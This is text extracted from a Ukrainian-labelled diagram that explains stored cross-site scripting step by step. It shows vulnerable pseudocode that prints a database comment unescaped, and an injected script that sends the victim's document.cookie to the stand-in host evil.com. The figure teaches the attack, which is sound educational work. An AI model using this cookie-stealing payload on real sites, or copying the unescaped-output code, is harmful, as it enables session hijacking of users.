 1
POST http://example.com/submit-comment
Зловмисник
Браузер
<script>...</script>
Сервер
Веб - сайт
База даних
Вразливий код сайту
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET http://evil.com/?cookie=secret
База даних
Браузер користувача
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET http://example.com/recent-comment
3
200 OK